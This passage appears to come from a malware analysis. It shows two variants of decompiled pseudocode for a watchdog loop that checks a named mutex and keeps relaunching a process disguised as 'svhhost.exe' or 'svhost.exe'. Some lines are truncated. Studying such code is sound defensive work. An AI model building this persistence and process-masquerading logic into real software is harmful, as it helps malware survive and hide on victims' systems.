 ProcessInformation.dwThreadId = 0;
while ( 1 )
{
while ( 1 )
{
sub_407A80((int)"Try to open mux[%s]", "tihs yloh si ti");
v1 = OpenMutexA(0x1F0001u, 0, "tihs yloh si ti");
if ( !v1 && !dword_401050 )
break;
CloseHandle(v1);
Sleep(0x2710u);
}
sub_407A80((int)"The process[%s] is not existed,start it!", "svhhost.exe");
if ( !sub_407D10((char *)lpThreadParameter) )
sub_40BFA0((LPCSTR)lpThreadParameter);
if ( !CreateProcessA((LPCSTR)lpThreadParameter, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupIn
{
v2 = GetLastError();
sub_407A80((int)"start process[%s] failed! Error 0x%.8X\n", lpThreadParameter, v2);
}
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
Sleep(0x2710u);
}
}
while ( 1 )
{
while ( 1 )
{
sub_406AB0("Try to open mux[%s]", "it is holy shit");
v1 = OpenMutexA(0x1F0001u, 0, "it is holy shit");
if ( !v1 )
break;
CloseHandle(v1);
Sleep(0x2710u);
}
sub_406AB0("The process[%s] is not existed,start it!", "svhost.exe");
if ( !CreateProcessA((LPCSTR)lpThreadParameter, 0, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &Pr
{
v2 = GetLastError();
sub_406AB0("start process[%s] failed! Error 0x%.8X\n", lpThreadParameter, v2);
}
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
Sleep(0x2710u);
}